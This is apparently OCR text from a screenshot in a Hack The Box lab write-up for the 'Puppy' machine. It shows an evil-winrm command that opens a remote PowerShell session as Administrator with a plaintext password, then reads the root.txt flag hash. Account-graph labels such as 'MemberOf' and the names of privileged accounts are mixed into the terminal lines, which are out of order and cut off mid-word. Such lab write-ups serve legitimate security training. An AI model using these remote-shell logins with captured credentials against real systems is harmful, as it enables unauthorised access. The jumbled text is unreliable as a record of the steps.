 ~/HTB-machines/puppy
ADMINISTRATORS@PUPPY.HTB
evil-winrm -i 10.10.11.70 -u Administrator -p Password123!
Write
Evil-WinRM shell v3.5
MemberOf
Warning: Remote path completions is disabled due to ruby limitation: quoting_dete
STEPH.COOPER_ADM@PUPPY.HTB
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplaye
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
a398dd95be6284e5124d35a1fba9c710
*Evil-WinRM* PS C:\Users\Administrator\Documents>